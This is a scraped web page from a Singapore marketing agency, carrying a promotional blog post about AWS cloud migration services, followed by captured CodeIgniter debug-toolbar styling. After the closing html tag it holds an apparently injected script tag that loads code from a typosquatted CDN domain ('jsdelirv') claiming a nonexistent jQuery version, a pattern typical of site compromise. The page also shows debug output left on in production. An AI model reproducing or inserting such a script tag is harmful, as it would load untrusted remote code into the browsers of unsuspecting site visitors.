  ""url"": ""https://www.cedilla.com.sg/"",
  ""logo"": ""https://www.cedilla.com.sg/public/imgs/logo/logo.png"",
  ""contactPoint"": {
    ""@type"": ""ContactPoint"",
    ""telephone"": ""65 6632 3744"",
    ""contactType"": """",
    ""areaServed"": ""SG"",
    ""availableLanguage"": ""en""
  }
}
</script>

   </head>
   <body>
   <script>
      window.chatmaximaConfig = { token: 'ap2cdhkbyo' } 
   </script>
   <script src="https://widget.chatmaxima.com/embed.min.js" id="ap2cdhkbyo" defer></script>
      <!---===== PRE LOADER =====---> 
      <div class="preloader">
         <div class="icon"></div>
      </div>
      <!---===== CURSOR ANIMATION =====---> 
      <div class="cursor1"></div>
      <div class="cursor2"></div>
      <!---===== SMOOTH SCROLL =====---> 
      <div class="has-smooth" id="has_smooth"></div>
      <!---===== GO TO TOP  =====---> 
      <button id="scroll_top" class="scroll-top"><i class="fa-solid fa-arrow-up"></i></button>
      <div class="whatsapp-sticky">
         <a target="_blank" href="https://wa.me/+6590628709/?text=Hi, would like to connect to discuss on your digital marketing services">
            <div class="whatsapp-img">
               <img src="https://www.cedilla.com.sg/public/imgs/whatsapp-icon.png" class="w-100">
            </div>
         </a>
      </div>
      <!-- ======= START THE POPUP FORM ======= -->
       <div class="bottom-sticky">
         <span><a onclick="openForm()"><img src="public/imgs/btm-enquire.png"> Enquire Now</a></span>&nbsp;&nbsp;<span class="middle-line">|</span>&nbsp;&nbsp;<span><a href ="tel:+65 6632 3744"><img src="public/imgs/btm-call.png"> Call</a></span>&nbsp;&nbsp;<span class="middle-line">|</span>&nbsp;&nbsp;<span><a href="mailto:info@cedilla.com.sg"><img src="public/imgs/btm-email.png"> Email</a></span>
      </div>
      <div class="modal fade" id="myModal" role="dialog">
         <div class="modal-dialog">
            <!-- Modal content-->
            <div class="modal-content">
               <div class="modal-header">
                  <button
                     type="button" class="close" data-dismiss="modal">&times;</button>
                  <h4 class="modal-title"></h4>
               </div>
               <div class="modal-body">
                  <img src="#" class="img-fluid" alt="Digital Marketing Agency Singapore"> 
               </div>
            </div>
         </div>
      </div>
      <div class="form-popup modal-body" id="myForm">
         <form action="https://www.cedilla.com.sg/modal_form" class="form-container" method="post" autocomplete="off">
            <h4 class="popup_title">Please fill out the form below and we will get back to you as soon as possible.</h4>
            <input type="hidden" name="uri" value="">
            <input type="text" id="modalfname" placeholder="Enter Name*" name="fname" required autocomplete="off"> 
            <input type="email" placeholder="jsmith@example.com*" name="e_id" required autocomplete="off">
            <input type="text" placeholder="Enter Mobile*" pattern="^[6-9]\d{9}$" name="phone" required autocomplete="off" onkeypress="return isNumber(event)"> 
            <select class="form-select" aria-label="Default select example" name="services" id="services" required>
               <option value="">Choose Services</option>
               <option value="Search Engine Optimization">Search Engine Optimization</option>
               <option value="Social Commerce">Social Commerce</option>
               <option value="Social Media Marketing">Social Media Marketing</option>
               <option value="PPC (Pay Per Click)">PPC (Pay Per Click)</option>
               <option value="Content Marketing">Content Marketing</option>
               <option value="Email Marketing">Email Marketing</option>
               <option value="Web Analytics">Web Analytics</option>
               <option value="Brand Awareness">Brand Awareness</option>
               <option value="Web Development">Web Development</option>
               <option value="Cloud Migration">Cloud Migration</option>
               <option value="Cyber Security">Cyber Security</option>
               <option value="Artificial Intelligence">Artificial Intelligence</option>
               <option value="Robotic Process Automation">Robotic Process Automation</option>
               <option value="Creative UI-UX">Creative UI-UX</option>
               <option value="Wikipedia Page Creation">Wikipedia Page Creation</option>
            </select>
            <textarea name="message" placeholder="Message*" required autocomplete="off"></textarea>
            <button type="submit"
               class=" wc-btn-dark popup-submit">Submit</button> <button type="button" class="btn
               cancel" onclick="closeForm()">X</button> 
         </form>
      </div>
      <!-- ======= END THE POPUP FORM ======= -->
      <!---===== START THE HEADER =====---> 
      <header class="header__area-3">
         <div class="header__inner-3">
            <div class="header__logo-2">
               <a href="https://www.cedilla.com.sg" class="logo-dark"><img src="https://www.cedilla.com.sg/public/imgs/logo/logo.png" alt="Cedilla interactive"></a>
               <a href="https://www.cedilla.com.sg" class="logo-light"><img src="https://www.cedilla.com.sg/public/imgs/logo/site-logo-white-2.png" alt="Cedilla interactive"></a>
            </div>
            <div class="header__nav-2">
               <ul class="main-menu-3 menu-anim d-flex justify-content-end">
                  
                  <li><a href="https://www.cedilla.com.sg/about-us">About</a></li>
                  <li>
                     <a href="https://www.cedilla.com.sg/services">Services</a>
                     <ul class="main-dropdown">
                        <li>
                           <a href="javascript:void(0)">Digital Marketing</a>
                           <ul class="sub-dropdown">
                              <li><a href="https://www.cedilla.com.sg/search-engine-optimization-singapore">Search Engine Optimization</a></li>
                              <li><a href="https://www.cedilla.com.sg/social-commerce">Social Commerce</a></li>
                              <li><a href="https://www.cedilla.com.sg/social-media-marketing-singapore">Social Media Marketing</a></li>
                              <li><a href="https://www.cedilla.com.sg/ppc">PPC (Pay Per Click)</a></li>
                              <li><a href="https://www.cedilla.com.sg/content-marketing-singapore">Content Marketing</a></li>
                              <li><a href="https://www.cedilla.com.sg/email-marketing">Email Marketing</a></li>
                              <li><a href="https://www.cedilla.com.sg/web-analytics">Web Analytics</a></li>
                              <li><a href="https://www.cedilla.com.sg/brand-awareness">Brand Awareness</a></li>
                           </ul>
                        </li>
                        <li>
                           <a href="javascript:void(0)">Development / Technology</a>
                           <ul class="sub-dropdown">
                              <li><a href="https://www.cedilla.com.sg/web-development-singapore">Web Development</a></li>
                              <li><a href="https://www.cedilla.com.sg/cloud-migration">Cloud Migration</a></li>
                              <li><a href="https://www.cedilla.com.sg/cyber-security">Cyber Security</a></li>
                              <li><a href="https://www.cedilla.com.sg/artificial-intelligence">Artificial Intelligence</a></li>
                              <li><a href="https://www.cedilla.com.sg/robotic-process-automation">Robotic Process Automation</a></li>
                           </ul>
                        </li>
                        <li>
                           <a href="javascript:void(0)">Branding & Creative Studio</a>
                           <ul class="sub-dropdown">
                              <li><a href="https://www.cedilla.com.sg/creative-ui-ux">Creative UI-UX</a></li>
                           </ul>
                        </li>
                        <li><a href="https://www.cedilla.com.sg/wikipedia-page-creation-singapore">Wikipedia Page Creation</a></li>
                     </ul>
                  </li>
                  <li><a href="https://www.cedilla.com.sg/portfolio">Portfolio</a>
                  </li>
                  <li><a href="https://www.cedilla.com.sg/case-studies">Case Studies</a>
                  </li>
                  <li><a href="https://www.cedilla.com.sg/blogs">Blogs</a>
                  </li>
                  <li class="highlight-contact"><a href="https://www.cedilla.com.sg/contact-us">Contact Us</a></li>
               </ul>
            </div>
            <div class="header__nav-icon-3">
               <button class="search-icon" id="search_icon"></button>
               <button class="search-icon" id="search_close"></button>
               <button id="open_offcanvas"><img src="https://www.cedilla.com.sg/public/imgs/icon/menu-black.png" alt="Digital Marketing Agency Singapore"></button>
            </div>
         </div>
      </header>
      <!-- <div class="header__search">
         <form action="#">
            <input type="text" name="s" id="s" placeholder="Search..">
         </form>
      </div> -->
      <!---===== END THE HEADER =====---> 
      <!---===== START THE CANVAS =====---> 
      <div class="offcanvas__area">
         <div class="offcanvas__body">
            <div class="offcanvas__left">
               <div class="offcanvas__logo">
                  <a href="https://www.cedilla.com.sg"><img src="https://www.cedilla.com.sg/public/imgs/logo/site-logo-white-2.png" alt="Cedilla interactive"></a>
               </div>
               <div class="offcanvas__social">
                  <h3 class="social-title">Follow Us</h3>
                  <ul>
                     <li><a href="https://www.facebook.com/CedillaInteractiveSingapore" target="_blank">Facebook</a></li>
                     <li><a href="https://www.instagram.com/CedillaInteractiveSingapore/" target="_blank">Instagram</a></li>
                     <li><a href="https://www.linkedin.com/company/cedilla-interactive-singapore/" target="_blank">Linkedin</a></li>
                     <li><a href="https://twitter.com/CedillaSG" target="_blank">Twitter</a></li>
                  </ul>
               </div>
            </div>
            <div class="offcanvas__mid">
               <div class="offcanvas__menu-wrapper">
                  <nav class="offcanvas__menu">
                     <ul class="menu-anim">
                        
                        <li><a href="https://www.cedilla.com.sg/about-us">about</a></li>
                        <li>
                           <a href="https://www.cedilla.com.sg/services">Services</a>
                           <ul>
                              <li>
                                 <a>Digital Marketing</a>
                                 <ul>
                                    <li><a href="https://www.cedilla.com.sg/search-engine-optimization-singapore">Search Engine Optimization</a></li>
                                    <li><a href="https://www.cedilla.com.sg/social-commerce">Social Commerce</a></li>
                                    <li><a href="https://www.cedilla.com.sg/social-media-marketing-singapore">Social Media Marketing</a></li>
                                                                        
                                    <li><a href="https://www.cedilla.com.sg/ppc">PPC (Pay Per Click)</a></li>
                                    <li><a href="https://www.cedilla.com.sg/content-marketing-singapore">Content Marketing</a></li>
                                    <li><a href="https://www.cedilla.com.sg/email-marketing">Email Marketing</a></li>
                                    <li><a href="https://www.cedilla.com.sg/web-analytics">Web Analytics</a></li>
                                    <li><a href="https://www.cedilla.com.sg/brand-awareness">Brand Awareness</a></li>
                                 </ul>
                              </li>
                              <li>
                                 <a>Develpement / Technology</a>
                                 <ul>
                                    <li><a href="https://www.cedilla.com.sg/web-development-singapore">Web Development</a></li>
                                    <li><a href="https://www.cedilla.com.sg/cloud-migration">Cloud Migration</a></li>
                                    <li><a href="https://www.cedilla.com.sg/cyber-security">Cyber Security</a></li>
                                    <li><a href="https://www.cedilla.com.sg/artificial-intelligence">Artificial Intelligence</a></li>
                                    <li><a href="https://www.cedilla.com.sg/robotic-process-automation">Robotic Process Automation</a></li>
                                 </ul>
                              </li>
                              <li>
                                 <a>Branding & Creative Studio</a>
                                 <ul>
                                    <li><a href="https://www.cedilla.com.sg/creative-ui-ux">Creative UI-UX</a></li>
                                 </ul>
                              </li>
                              <li>
                              <li><a href="https://www.cedilla.com.sg/wikipedia-page-creation-singapore">Wikipedia Page Creation</a></li>
                              </li>
                           </ul>
                        </li>
                        <li><a href="https://www.cedilla.com.sg/portfolio">Portfolio</a>
                        </li>
                        <li><a href="https://www.cedilla.com.sg/case-studies">Case Studies</a>
                        </li>
                        <li><a href="https://www.cedilla.com.sg/blogs">Blogs</a></li>
                        <li><a href="https://www.cedilla.com.sg/contact-us">Contact Us</a></li>
                     </ul>
                  </nav>
               </div>
            </div>
            <div class="offcanvas__right">
               <div class="offcanvas__contact offcanvas__search">
                  <h3>Get in touch</h3>
                  <ul>
                     <li><img src="https://www.cedilla.com.sg/public/imgs/canvas-location.png" class="contact-icon">Samsung Hub #29-12,
                        3 church street,
                        Singapore - 049483.
                     </li>
                     <li><img src="https://www.cedilla.com.sg/public/imgs/canvas-email.png" class="contact-icon"><a href="mailto:info@cedilla.com.sg">info@cedilla.com.sg</a></li>
                     <li><img src="https://www.cedilla.com.sg/public/imgs/canvas-call.png" class="contact-icon"><a href="tel:+65 6632 3744">Tel: +65 6632 3744</a></li>
                     <li><img src="https://www.cedilla.com.sg/public/imgs/canvas-fax.png" class="contact-icon"><a href="tel:+65 6632 3500">Fax: +65 6632 3500</a></li>
                     <li><img src="https://www.cedilla.com.sg/public/imgs/canvas-whatsapp.png" class="contact-icon"><a target="_blank" href="https://wa.me/+6590628709/?text=Hi, would like to connect to discuss on your digital marketing services" class="whatsapp-icon">WhatsApp Us to Connect</a></li>
                  </ul>
               </div>
               <img src="https://www.cedilla.com.sg/public/imgs/shape/11.png" alt="Digital Marketing Agency Singapore" class="shape-1">
               <img src="https://www.cedilla.com.sg/public/imgs/shape/12.png" alt="Digital Marketing Agency Singapore" class="shape-2">
            </div>
            <div class="offcanvas__close">
               <button type="button" id="close_offcanvas"><i class="fa-solid fa-xmark"></i></button>
            </div>
         </div>
      </div>
      <!---===== END THE CANVAS =====---><div id="smooth-wrapper">
<div id="smooth-content">
<main>
   <!-- Blog detail start -->
   <section class="blog__detail">
      <div class="container g-0  pt-140">
      <div class="row blog__top__details">
         <div class="col-xxl-6 col-xl-6">
            <div class="blog__detail-top ">
               <h2 class="blog__detail-date animation__word_come">June 21, 2023</h2>
               <h1 class="blog__details__title">Streamline Your Business with AWS Migration Services in Singapore</h1>
               <p>In today's digital landscape, businesses are increasingly relying on cloud services to drive efficiency, scalability, and innovation. Amazon Web Services (AWS) has emerged as a leading cloud platform, offering a wide range of services to businesses worldwide. With its robust infrastructure and comprehensive migration capabilities, AWS provides businesses in Singapore with a seamless path to migrate their operations to the cloud. In this blog, let us explore the benefits and key considerations of <a href="cloud-migration" target="_blank">Cloud migration services in Singapore</a>.</p>
            </div>
         </div>
         <div class="col-xxl-6 col-xl-6">
            <img src="https://www.cedilla.com.sg/public/imgs/blog/streamline-your-business-with-aws-migration-services-in-singapore-big.jpg" class="w-100">
         </div>
      </div>
      <div class="row pb-100">
         <div class="col-xxl-12 col-xl-12">
            <div class="blog__detail-content">
               <h2>Unleashing the Power of AWS Migration</h2>
               <p>AWS migration services empower businesses to transition their existing applications, databases, and infrastructure to the cloud. By leveraging AWS tools and methodologies, organisations can achieve enhanced operational agility, cost optimization, and scalability. The migration process involves careful planning, assessment, and execution to ensure a smooth and successful transition.</p>
               <p><i><b>According to Grand View Research, the global cloud migration services market size was valued at USD 11.7 billion in 2022 and is anticipated to expand at a CAGR of 25.9% from 2023 to 2030. The rise in the adoption of hybrid cloud solutions is driving the global demand for cloud migration services.</b></i></p>
               <p>Source: <a href="https://www.grandviewresearch.com/industry-analysis/cloud-migration-services-market-report#:~:text=The%20global%20cloud%20migration%20services,demand%20for%20cloud%20migration%20services" target="_blank" rel="nofollow">Grandviewresearch</a></p>
               <p>Amazon Web Services (AWS) offers a comprehensive set of tools and methodologies to support various aspects of cloud migration and management. Here are some key AWS tools and methodologies commonly used in the context of AWS migration:</p>
               <p><b>AWS Migration Hub:</b> AWS Migration Hub provides a central dashboard for tracking the progress of application migrations across multiple AWS services. It allows businesses to view, track, and manage their migration portfolio, providing visibility into the status and resource utilisation of migrated applications.</p>
               <p><b>AWS Server Migration Service (SMS):</b> AWS SMS is a service that simplifies the migration of on-premises servers to AWS. It automates the process of replicating server volumes, creating Amazon Machine Images (AMIs), and launching EC2 instances. AWS SMS streamlines large-scale server migrations and provides ongoing replication for seamless cutovers.</p>
               <p><b>AWS Database Migration Service (DMS):</b> AWS DMS enables businesses to migrate databases to AWS easily. It supports both homogeneous and heterogeneous database migrations, including popular database engines like Oracle, MySQL, Microsoft SQL Server, and others. AWS DMS reduces downtime and simplifies the migration process with minimal impact on database performance.</p>
               <p><b>AWS Application Discovery Service:</b> This service helps businesses assess their on-premises environment and understand the dependencies and performance characteristics of applications. It provides insights into the infrastructure, application dependencies, and network communications, facilitating the planning and execution of successful migration strategies.</p>
               <p><b>AWS Cloud Endure Migration:</b> AWS CloudEndure offers a solution for automating and simplifying large-scale migrations. It provides continuous replication of applications, databases, and servers, allowing for near-zero downtime migration to AWS. CloudEndure ensures data integrity and provides a reliable, cost-effective solution for workload migration.</p>
               <p><b>AWS Snowball:</b> AWS Snowball is a physical data transfer service that helps businesses migrate large volumes of data to AWS securely. It is particularly useful when dealing with large datasets or low network bandwidth situations. Snowball devices are shipped to the customer's location, allowing for fast and efficient data transfer into AWS.</p>
               <p><b>Well-Architected Framework:</b> The AWS Well-Architected Framework provides guidance for designing and implementing workloads on AWS. It helps businesses assess the architecture of their applications, identify areas for improvement, and optimise their workloads for performance, security, reliability, and cost optimization.</p>
               <p>These are just a few examples of the many AWS tools and methodologies available to support organisations throughout their cloud migration journey. The selection and utilisation of these tools depend on specific migration requirements, existing infrastructure, and the desired outcome of the migration project. AWS offers a vast array of services, each designed to address different aspects of the migration process and ongoing cloud management.</p>
               <h2>Benefits of AWS Migration Services </h2>
               <p>AWS enables businesses to scale their resources up or down based on demand, allowing for cost savings and improved performance. The flexibility of AWS services ensures that businesses can adapt and respond to changing business needs quickly.</p>
               <p>AWS provides a secure cloud environment, equipped with robust security features and compliance certifications. By migrating to AWS, businesses can benefit from advanced security measures, data encryption, and industry-standard compliance frameworks.</p>
               <p>AWS migration services help businesses optimise costs by eliminating the need for on-premises infrastructure, reducing maintenance expenses, and offering a pay-as-you-go model. Organisations can also take advantage of AWS cost management tools to monitor and optimise their cloud spending.</p>
               <p>These services offer high availability and disaster recovery. AWS offers multiple availability zones and data replication options, ensuring high availability and reliable disaster recovery solutions. Businesses can protect their critical data and applications from unexpected disruptions and minimise downtime.</p>
               <h2>Key Considerations for AWS migration in Singapore </h2>
               <p>Before migrating to AWS, businesses should assess data governance requirements and ensure compliance with local regulations, such as the Personal Data Protection Act (PDPA) in Singapore. AWS provides comprehensive compliance resources to support businesses in meeting regulatory obligations.</p>
               <p>A well-defined migration strategy is crucial for a successful transition to AWS. Organisations should conduct a thorough assessment of their existing infrastructure, applications, and dependencies, and develop a detailed migration plan to minimise risks and ensure a smooth migration process.</p>
               <p> Collaborating with AWS migration partners in Singapore can provide businesses with the expertise and guidance needed for a seamless migration. AWS Partner Network (APN) members offer specialised migration services, architectural design, and ongoing support to optimise the migration journey.</p>
               <p>Migrating to AWS in Singapore can unlock a multitude of benefits for businesses, ranging from improved scalability and cost optimization to enhanced security and compliance. With AWS migration services, organisations can harness the power of the cloud and propel their digital transformation initiatives forward. By carefully planning the migration process and partnering with AWS experts, businesses can achieve a seamless transition, empowering them to focus on innovation, growth, and staying ahead in the competitive landscape.</p>

               
            </div>
         </div>
      </div>
   </section>
   <!-- Blog detail end -->
</main>
<!---===== START THE LET'S TALK =====--->
<section class="cta__area">
   <div class="container pb-110 dark-p">
      <div class="row">
         <div class="col-xxl-12">
            <div class="cta__content">
               <p class="cta__sub-title">Work with us</p>
               <h2 class="cta__title title-anim">We’re Ready to Bring Bigger & Stronger Projects</h2>
               <div id="btn_wrapper">
                  <a href="contact-us" class="wc-btn-primary btn-hover btn-item"><span></span>Let’s Talk  <i
                     class="fa-solid fa-arrow-right"></i></a>
               </div>
            </div>
         </div>
      </div>
   </div>
</section>
<!---===== END THE LET'S TALK =====--->
<!---===== START THE FOOTER =====--->
<footer class="footer__area">
   <div class="footer__top">
      <div class="container footer-line"></div>
      <img src="https://www.cedilla.com.sg/public/imgs/thumb/footer.jpg" alt="Digital Marketing Agency Singapore" data-speed="0.75">
   </div>
   <div class="footer__btm">
      <div class="container">
         <div class="row footer__row">
            <div class="col-xxl-12">
               <div class="footer__inner">
                  <div class="footer__widget">
                     <img class="footer__logo" src="https://www.cedilla.com.sg/public/imgs/logo/footer-logo-white.png" alt="Digital Marketing Agency Singapore">
                     <p>Grow your business with us. We offer an impactful customer experience with our all-in-one service. With our seamless integration of branding and online and offline touch points, we help consumers scale up 80 % of their business.  </p>
                     <ul class="footer__social">
                        <li><a href="https://www.facebook.com/CedillaInteractiveSingapore" target="_blank"><span><i class="fa-brands fa-facebook-f"></i></span></a></li>
                        <li><a href="https://www.instagram.com/CedillaInteractiveSingapore/" target="_blank"><span><i class="fa-brands fa-instagram"></i></span></a></li>
                        <li><a href="https://www.linkedin.com/company/cedilla-interactive-singapore/" target="_blank"><span><i class="fa-brands fa-linkedin"></i></span></a></li>
                        <li><a href="https://twitter.com/CedillaSG" target="_blank"><span><i class="fa-brands fa-twitter"></i></span></a></li>
                     </ul>
                  </div>
                  <div class="footer__widget-2">
                     <h2 class="footer__widget-title">Information</h2>
                     <ul class="footer__link">
                        <li><a href="about-us">About Us</a></li>
                        <li><a href="services">Services</a></li>
                        <li><a href="portfolio">Portfolio</a></li>
                        <li><a href="case-studies">Case Studies</a></li>
                        <li><a href="contact-us">Contact Us</a></li>
                        <li><a href="privacy-policy">Privacy Policy</a></li>
                     </ul>
                  </div>
                  <div class="footer__widget-3">
                     <h2 class="footer__widget-title">Contact Us</h2>
                     <ul class="footer__contact">
                        <li>Samsung Hub #29-12,
                           3 church street,
                           Singapore 049483.
                        </li>
                        <li><a href="tel:+6566323744" class="phone">+65 6632 3744 </a></li>
                        <li><a target="_blank" href="https://wa.me/+6590628709/?text=Hi, would like to connect to discuss on your digital marketing services" class="whatsapp-icon">WhatsApp Us to Connect</a></li>
                        <li><a href="mailto:info@buildyexample.com">info@cedilla.com.sg</a></li>
                     </ul>
                  </div>
                  <div class="footer__widget-4">
                     <h2 class="project-title">Have a project in your mind?</h2>
                     <div id="btn_wrapper">
                        <a href="contact-us" class="wc-btn-primary btn-hover btn-item"><span></span> contact us <i
                           class="fa-solid fa-arrow-right"></i></a>
                     </div>
                  </div>
                  <div class="footer__copyright">
                     <p>©Copyright © 2023 Cedilla Interactive. All Rights Reserved |  <a href="https://www.cedillainteractive.com/"
                        target="_blank">India</a> |  <a href="https://www.cedillainteractive.com.au/"
                        target="_blank">Australia</a>
                     </p>
                  </div>
                  <!-- <div class="footer__subscribe">
                     <form action="#">
                        <input type="email" name="email" placeholder="Enter your email">
                        <button type="submit" class="subs-btn"><i class="fa-solid fa-paper-plane"></i></button>
                     </form>
                  </div> -->
               </div>
            </div>
         </div>
      </div>
   </div>
</footer>
<!---===== END THE FOOTER =====--->
</div>
</div>
<!---===== ALL THE JS FILES =====--->
<script src="https://www.cedilla.com.sg/public/js/jquery-3.6.0.min.js"></script>
<script src="https://www.cedilla.com.sg/public/js/bootstrap.bundle.min.js"></script>
<script src="https://www.cedilla.com.sg/public/js/swiper-bundle.min.js"></script>
<script src="https://www.cedilla.com.sg/public/js/counter.js"></script>
<script src="https://www.cedilla.com.sg/public/js/gsap.min.js"></script>
<script src="https://www.cedilla.com.sg/public/js/ScrollTrigger.min.js"></script>
<script src="https://www.cedilla.com.sg/public/js/ScrollToPlugin.min.js"></script>
<script src="https://www.cedilla.com.sg/public/js/ScrollSmoother.min.js"></script>
<script src="https://www.cedilla.com.sg/public/js/SplitText.min.js"></script>
<script src="https://www.cedilla.com.sg/public/js/chroma.min.js"></script>
<script src="https://www.cedilla.com.sg/public/js/jquery.meanmenu.min.js"></script>
<script src="https://www.cedilla.com.sg/public/js/fancybox.umd.js"></script>
<script src="https://www.cedilla.com.sg/public/js/main.js"></script>
<script src="https://www.cedilla.com.sg/public/js/pricingIndex.js"></script>



<script type="text/javascript">
   function openForm() {
    document.getElementById("myForm").style.display = "block";
}

function closeForm() {
    document.getElementById("myForm").style.display = "none";
}
</script>
<script type="text/javascript">
         window.addEventListener("scroll", (event) => {
             let scroll = this.scrollY;
             console.log(scroll);
         });

         $(window).scroll(function(event) {
             var scroll = $(window).scrollTop();
             if (scroll <= 50) {
               $(".sticky-btn").css('visibility', 'hidden');
             }else {
               $(".sticky-btn").css('visibility', 'visible');
             }
             
         });
   
      </script>
</body>
</html>
<!-- DEBUG-VIEW ENDED 1 APPPATH/Views/streamline-your-business-with-aws-migration-services-in-singapore.php -->
<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cedilla.com.sg/?debugbar_time=1763532983.609571
body_size: 23001
content:
<style type="text/css">
    /** * This file is part of the CodeIgniter 4 framework. * * (c) CodeIgniter Foundation <admin@codeigniter.com> * * For the full copyright and license information, please view the LICENSE * file that was distributed with this source code. */ #debug-icon { bottom: 0; position: fixed; right: 0; z-index: 10000; height: 36px; width: 36px; margin: 0px; padding: 0px; clear: both; text-align: center; } #debug-icon a svg { margin: 8px; max-width: 20px; max-height: 20px; } #debug-icon.fixed-top { bottom: auto; top: 0; } #debug-icon .debug-bar-ndisplay { display: none; } #debug-bar { bottom: 0; left: 0; position: fixed; right: 0; z-index: 10000; height: 36px; line-height: 36px; font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji"; font-size: 16px; font-weight: 400; } #debug-bar h1 { display: flex; font-weight: normal; margin: 0 0 0 auto; } #debug-bar h1 svg { width: 16px; margin-right: 5px; } #debug-bar h2 { font-size: 16px; margin: 0; padding: 5px 0 10px 0; } #debug-bar h2 span { font-size: 13px; } #debug-bar h3 { font-size: 12px; font-weight: 200; margin: 0 0 0 10px; padding: 0; text-transform: uppercase; } #debug-bar p { font-size: 12px; margin: 0 0 0 15px; padding: 0; } #debug-bar a { text-decoration: none; } #debug-bar a:hover { text-decoration: underline; } #debug-bar button { border: 1px solid; border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px; cursor: pointer; line-height: 15px; } #debug-bar button:hover { text-decoration: underline; } #debug-bar table { border-collapse: collapse; font-size: 14px; line-height: normal; margin: 5px 10px 15px 10px; width: calc(100% - 10px); } #debug-bar table strong { font-weight: 500; } #debug-bar table th { display: table-cell; font-weight: 600; padding-bottom: 0.7em; text-align: left; } #debug-bar table tr { border: none; } #debug-bar table td { border: none; display: table-cell; margin: 0; text-align: left; } #debug-bar table td:first-child { max-width: 20%; } #debug-bar table td:first-child.narrow { width: 7em; } #debug-bar td[data-debugbar-route] form { display: none; } #debug-bar td[data-debugbar-route]:hover form { display: block; } #debug-bar td[data-debugbar-route]:hover > div { display: none; } #debug-bar td[data-debugbar-route] input[type=text] { padding: 2px; } #debug-bar .toolbar { display: flex; overflow: hidden; overflow-y: auto; padding: 0 12px 0 12px; white-space: nowrap; z-index: 10000; } #debug-bar.fixed-top { bottom: auto; top: 0; } #debug-bar.fixed-top .tab { bottom: auto; top: 36px; } #debug-bar #toolbar-position a, #debug-bar #toolbar-theme a { padding: 0 6px; display: inline-flex; vertical-align: top; } #debug-bar #toolbar-position a:hover, #debug-bar #toolbar-theme a:hover { text-decoration: none; } #debug-bar #debug-bar-link { display: flex; padding: 6px; } #debug-bar .ci-label { display: inline-flex; font-size: 14px; } #debug-bar .ci-label:hover { cursor: pointer; } #debug-bar .ci-label a { color: inherit; display: flex; letter-spacing: normal; padding: 0 10px; text-decoration: none; align-items: center; } #debug-bar .ci-label img { margin: 6px 3px 6px 0; width: 16px !important; } #debug-bar .ci-label .badge { border-radius: 12px; -moz-border-radius: 12px; -webkit-border-radius: 12px; display: inline-block; font-size: 75%; font-weight: bold; line-height: 12px; margin-left: 5px; padding: 2px 5px; text-align: center; vertical-align: baseline; white-space: nowrap; } #debug-bar .tab { bottom: 35px; display: none; left: 0; max-height: 62%; overflow: hidden; overflow-y: auto; padding: 1em 2em; position: fixed; right: 0; z-index: 9999; } #debug-bar .timeline { margin-left: 0; width: 100%; } #debug-bar .timeline th { border-left: 1px solid; font-size: 12px; font-weight: 200; padding: 5px 5px 10px 5px; position: relative; text-align: left; } #debug-bar .timeline th:first-child { border-left: 0; } #debug-bar .timeline td { border-left: 1px solid; padding: 5px; position: relative; } #debug-bar .timeline td:first-child { border-left: 0; max-width: none; } #debug-bar .timeline td.child-container { padding: 0px; } #debug-bar .timeline td.child-container .timeline { margin: 0px; } #debug-bar .timeline td.child-container .timeline td:first-child:not(.child-container) { padding-left: calc(5px + 10px * var(--level)); } #debug-bar .timeline .timer { border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px; display: inline-block; padding: 5px; position: absolute; top: 30%; } #debug-bar .timeline .timeline-parent { cursor: pointer; } #debug-bar .timeline .timeline-parent td:first-child nav { background: url("[data-uri]") no-repeat scroll 0 0/15px 75px transparent; background-position: 0 25%; display: inline-block; height: 15px; width: 15px; margin-right: 3px; vertical-align: middle; } #debug-bar .timeline .timeline-parent-open { background-color: #DFDFDF; } #debug-bar .timeline .timeline-parent-open td:first-child nav { background-position: 0 75%; } #debug-bar .timeline .child-row:hover { background: transparent; } #debug-bar .route-params, #debug-bar .route-params-item { vertical-align: top; } #debug-bar .route-params td:first-child, #debug-bar .route-params-item td:first-child { font-style: italic; padding-left: 1em; text-align: right; } .debug-view.show-view { border: 1px solid; margin: 4px; } .debug-view-path { font-family: monospace; font-size: 12px; letter-spacing: normal; min-height: 16px; padding: 2px; text-align: left; } .show-view .debug-view-path { display: block !important; } @media screen and (max-width: 1024px) { #debug-bar .ci-label img { margin: unset; } .hide-sm { display: none !important; } } #debug-icon { background-color: #FFFFFF; box-shadow: 0 0 4px #DFDFDF; -moz-box-shadow: 0 0 4px #DFDFDF; -webkit-box-shadow: 0 0 4px #DFDFDF; } #debug-icon a:active, #debug-icon a:link, #debug-icon a:visited { color: #DD8615; } #debug-bar { background-color: #FFFFFF; color: #434343; } #debug-bar h1, #debug-bar h2, #debug-bar h3, #debug-bar p, #debug-bar a, #debug-bar button, #debug-bar table, #debug-bar thead, #debug-bar tr, #debug-bar td, #debug-bar button, #debug-bar .toolbar { background-color: transparent; color: #434343; } #debug-bar button { background-color: #FFFFFF; } #debug-bar table strong { color: #DD8615; } #debug-bar table tbody tr:hover { background-color: #DFDFDF; } #debug-bar table tbody tr.current { background-color: #FDC894; } #debug-bar table tbody tr.current:hover td { background-color: #DD4814; color: #FFFFFF; } #debug-bar .toolbar { background-color: #FFFFFF; box-shadow: 0 0 4px #DFDFDF; -moz-box-shadow: 0 0 4px #DFDFDF; -webkit-box-shadow: 0 0 4px #DFDFDF; } #debug-bar .toolbar img { filter: brightness(0) invert(0.4); } #debug-bar.fixed-top .toolbar { box-shadow: 0 0 4px #DFDFDF; -moz-box-shadow: 0 0 4px #DFDFDF; -webkit-box-shadow: 0 0 4px #DFDFDF; } #debug-bar.fixed-top .tab { box-shadow: 0 1px 4px #DFDFDF; -moz-box-shadow: 0 1px 4px #DFDFDF; -webkit-box-shadow: 0 1px 4px #DFDFDF; } #debug-bar .muted { color: #434343; } #debug-bar .muted td { color: #DFDFDF; } #debug-bar .muted:hover td { color: #434343; } #debug-bar #toolbar-position, #debug-bar #toolbar-theme { filter: brightness(0) invert(0.6); } #debug-bar .ci-label.active { background-color: #DFDFDF; } #debug-bar .ci-label:hover { background-color: #DFDFDF; } #debug-bar .ci-label .badge { background-color: #DD4814; color: #FFFFFF; } #debug-bar .tab { background-color: #FFFFFF; box-shadow: 0 -1px 4px #DFDFDF; -moz-box-shadow: 0 -1px 4px #DFDFDF; -webkit-box-shadow: 0 -1px 4px #DFDFDF; } #debug-bar .timeline th, #debug-bar .timeline td { border-color: #DFDFDF; } #debug-bar .timeline .timer { background-color: #DD8615; } 